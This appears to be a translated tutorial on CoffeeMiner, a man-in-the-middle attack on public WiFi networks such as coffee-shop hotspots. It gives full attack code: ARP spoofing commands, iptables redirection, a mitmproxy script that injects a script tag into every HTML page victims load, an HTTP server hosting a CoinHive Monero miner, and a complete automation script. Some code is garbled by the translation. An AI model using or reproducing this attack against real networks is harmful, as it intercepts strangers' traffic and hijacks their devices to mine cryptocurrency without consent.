How to set up a fake Starbucks hotAP and hijack user computer for mining

The purpose of this paper is to introduce how to use the man in the middle attack (MitM) to inject JavaScript code to the HTML page, and then force the target device connected to the WiFi network and malicious attackers.

Next, we will use a script to execute WiFi network automation attack. We will make it a CoffeeMiner, because it can be used to attack WiFi network of coffee shop.
1. Attack scene
In the attack scenario introduced in this paper, multiple devices need to be connected to the WiFi network, while the CoffeeMiner attacker needs to intercept the network communication data between the target user and the router.

1.1 scene configuration
In real attack scenarios, WiFi routers usually connect to laptops and smartphones. We have tested in the real scene, and the attack tools can work properly. But in this article, we will give a detailed description of the building and configuration of the virtual environment.
We will use VirtualBox to deploy our virtual attack scene.
First, we need to download the Linux installation image, then install it into the VirtualBox virtual machine, and this article will use the Kali Linux image.
After the ISO image download is completed, we need to prepare three VBox virtual machines and install the Linux system. The roles of the three virtual machines are as follows:
- Victim: connect to the router and browse a number of web pages.
- attacker: run CoffeeMiner, and carry out the middleman attack.
- routers / gateways: the same as ordinary gateway functions.
After the attack, the scene is shown as follows:

The configuration of each virtual machine is as follows:

Victim
Network adapters:
Eth0:Host-only Adapter
/etc/network/interfaces:
auto lo iface lo inet loopback auto eth0 iface eth0 inet static address 10.0.2.10 netmask 255.255.255.0 gateway 10.0.2.15
Attacker
Network adapters:
Eth0:Host-only Adapter
/etc/network/interfaces:
autolo iface lo inet loopback auto eth0 iface eth0 inet static address 10.0.2.20 netmask 255.255.255.0 gateway 10.0.2.15
Routers / gateways
Network adapters:
eth0:Bridged Adapter eth1:Host-only Adapter /etc/network/interfaces:
auto lo iface lo inet loopback auto eth0 iface eth0 inet dhcp auto eth1 iface eth1 inet static address 10.0.2.15 netmask 255.255.255.0
2, CoffeeMiner introduction
2.1 ARP deception
In order to perform ARP spoofing attacks, we will use the dsniff Library:
Arpspoof-i interface -t ipVictim ipGateway arpspoof-i interface -t ipGateway ipVictim
2.2 mitmproxy
The mitmproxy software tool helps us analyze the communication data that flows through the host and allows us to edit and modify traffic data. In our scenario, we will use it to inject JavaScript code into the HTML page. In order to demonstrate the convenience, we will inject a line of code in the HTML page, and this line of HTML code will call the JS mining tools:
<script src= "http://httpserverIP:8000/script.js" ></script>
2.3 code injection
When we intercept the traffic of the target user, we need to inject the script code into it, where we use mitmproxy API to implement:
from bs4 import BeautifulSoup from mitmproxy import ctx, http import argparse class Injector: def __init__(self, path): self.path = path def response(self, flow: http.HTTPFlow)-> None: if self.path:
html = BeautifulSoup(flow.response.content,"html.parser")
print(self.path)
print(flow.response.headers["content-type"])
ifflow.response.headers["content-type"] == 'text/html':
script = html.new_tag( "script",
src=self.path,
type='application/javascript')
html.body.insert(0, script)
flow.response.content =str(html).encode("utf8")
print("Scriptinjected.") def start(): parser = argparse.ArgumentParser()
parser.add_argument("path",type=str)
args = parser.parse_args() return Injector(args.path) 2.4 HTTP server
After the injection of the HTML code, it will call our JavaScript mining tools. So next, we need to host a script file in the HTTP server. The HTTP server needs to be configured at the attacker's end, and we use the 'http.server' Library of Python:
#!/usr/bin/envpython impor thttp.server import socketserver import os
PORT= 8000 web_dir= os.path.join(os.path.dirname(__file__), 'miner_script')
os.chdir(web_dir)
Handler= http.server.SimpleHTTPRequestHandler
httpd= socketserver.TCPServer(("", PORT), Handler)
print("servingat port", PORT)
httpd.serve_forever() The above code can quickly build a simple HTTP server, and is responsible to the target users to send our JS mining tools. The JavaScript script is stored in the /miner_script directory, this article will use the CoinHive as a JavaScript mining tool.
2.5 CoinHive
CoinHive is a specially dug Monroe coin (Monero) JavaScript mining tools, which can be directly injected into the site, and the target device CPU to dig Monroe coins (based on CryptoNote protocol).

In our experimental scene, we will dig code into the target user requested each HTML page, and then establish a persistent session and compute the hash (dig Monroe coin).
3. Scripting code integration
First, we need to configure ip_forwarding and IPTABLES and build an attacker's device into a proxy:
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables-t nat -A POSTROUTING -o eth0 -j MASQUERADE
iptables-t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080 In order to perform ARP spoofing attacks, we need to prepare a "victims.txt" file and store all the target user IP addresses. The following Python code can help us complete the IP address reading task:
# get gateway_ip gateway= sys.argv[1] print("gateway:" + gateway) # getvictims_ip victims= [line.rstrip('\n') for line in open("victims.txt")] print("victims:") print(victims) # runthe arpspoof for each victim, each one in a new console for victim in victims:
os.system("xterm -e arpspoof -i eth0 -t " + victim + "" + gateway + " &")
os.system("xterm -e arpspoof -i eth0-t " + gateway + " " + victim + " &") After the ARP spoofing attack begins, we also need to run the HTTP server:
>python3 httpServer.pyNow we can run mitmproxy with injector.py:
>mitmdump -s 'injector.py http://httpserverIP:8000/script.js'3.1 CoffeeMiner+ final script code
The 'coffeeMiner.py' complete script code is as follows:
import os
import sys #get gateway_ip (router) gateway= sys.argv[1] print("gateway:" + gateway) # get victims_ip victims= [line.rstrip('\n') for line in open("victims.txt")] print("victims:") print(victims) #configure routing (IPTABLES) os.system("echo1 > /proc/sys/net/ipv4/ip_forward")
os.system("iptables-t nat -A POSTROUTING -o eth0 -j MASQUERADE")
os.system("iptables-t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port8080")
os.system("iptables-t nat -A PREROUTING -p tcp --destination-port 443 -j REDIRECT --to-port8080") # runthe arpspoof for each victim, each one in a new console for victim in victims:
os.system("xterm -e arpspoof -i eth0-t " + victim + " " + gateway + " &")
os.system("xterm -e arpspoof -i eth0-t " + gateway + " " + victim + " &") #start the http server for serving the script.js, in a new console os.system("xterm-hold -e 'python3 httpServer.py' &") #start the mitmproxy os.system("~/.local/bin/mitmdump-s 'injector.py http://10.0.2.20:8000/script.js' -T") The 'injector.py' script code is as follows:
from bs4 import BeautifulSoup from mitmproxy import ctx, http import argparse class Injector: def __init__(self, path): self.path = path def response(self, flow: http.HTTPFlow)-> None: if self.path:
html = BeautifulSoup(flow.response.content,"html.parser")
print(self.path)
print(flow.response.headers["content-type"])
ifflow.response.headers["content-type"] == 'text/html':
print(flow.response.headers["content-type"])
script = html.new_tag( "script",
src=self.path,
type='application/javascript')
html.body.insert(0, script)
flow.response.content =str(html).encode("utf8")
print("Scriptinjected.") def start(): parser = argparse.ArgumentParser()
parser.add_argument("path",type=str)
args = parser.parse_args() return Injector(args.path) The running command of the script is as follows:
>python3 coffeeMiner.py RouterIP
4. Attack demonstration
If we want to implement the attack manually, we need to configure the following diagram:

Next, when the ARP spoofing attack is completed (and the HTTP server and the injection code are at any time), we need to let the device of the target user browse a web page, and the traffic of the target user will trigger the code injection when it passes through the attacker's device.

when the target user browsed the HTML page, the code injected by the attacker would be run.
4.1 demo video
In the following video, we will demonstrate how to use the coffeeMiner.py script to implement a complete attack.
VirtualBoxDemo:
Video address: https://www.youtube.com/watch? V=wmYJ6Z4LoCA
WiFi network and notebook computer Demo:
Video address: https://www.youtube.com/watch? V=-TnzGLUD0DU
summary
As described in this article, the attacker can easily automate attacks on a WiFi network, and also through the WiFi network to allow victims to help their computing devices. In a real attack scenario, if the high power WiFi antenna is matched, the coverage of the attack may be larger.
The complete project code in this article can be obtained from our GitHub code base: [GitHub transport door]
Reference material
Chinese:
1. http://www.4hou.com/wireless/9773.html
2. https://www.ithome.com.tw/news/120449
English:
1. https://www.theregister.co.uk/2018/01/05/wi_fi_crypto_mining/
2. http://securityaffairs.co/wordpress/67438/hacking/coffeeminer-hacking-wifi-cryptocurrency.html
3. https://gbhackers.com/coffeeminer-hacking-wifi/
5. http://www.zdnet.com/article/how-to-hack-public-wi-fi-to-mine-for-cryptocurrency/
6. https://sensorstechforum.com/coffeeminer-malware-virus-detect-remove/
7. http://turningtrend.com/how-to-hack-public-wi-fi-to-mine-for-cryptocurrency/
9. https://koddos.net/blog/hackers-use-coffeeminer-hijack-public-wifi-hotspots-mine-cryptocurrency/? Utm_source=Sociallymap&utm_medium=Sociallymap&utm_campaign=Sociallymap?
10. http://nymag.com/selectall/2018/01/coffeeminer-allows-hackers-to-mine-bitcoin-on-public-wi-fi.html
12. https://resiliencepost.com/2018/01/12/coffeeminer-forces-coffee-shop-visitors-to-mine-for-monero/
13. https://fossbytes.com/coffeeminer-attack-wifi-attack-cryptomining/
19. https://www.helpnetsecurity.com/2018/01/08/public-wifi-cryptocurrency-mining/
20. https://www.infosecurity-magazine.com/news/coffeeminer-mine-for-monero/
Spanish:
4. https://terabytezone.com/coffeeminer-minado-criptomonedas-redes-wifi/
6. https://www.coincrispy.com/2018/01/10/coffeeminer-ataque-mineria-criptomonedas/
Russian:
1. https://forklog.com/ispanskij-issledovatel-razrabotal-majner-dlya-publichnyh-wi-fi-setej/
2. https://coinsider.com/p/news/2542-coffeeminer-novaya-programma-dlya-skrytogo-majninga-kriptovalyuty
3. https://iguru.gr/166819/monero-mining-free-wi-fi/
4. https://xakep.ru/2018/01/10/coffeeminer/
Italian:
Bulgarian:
1. https://questona.com/coffeeminer-wifi/
Greek:
Turkish:
1. http://blog.cyberage.com.tr/2018/01/10/coffeeminer/
Dutch: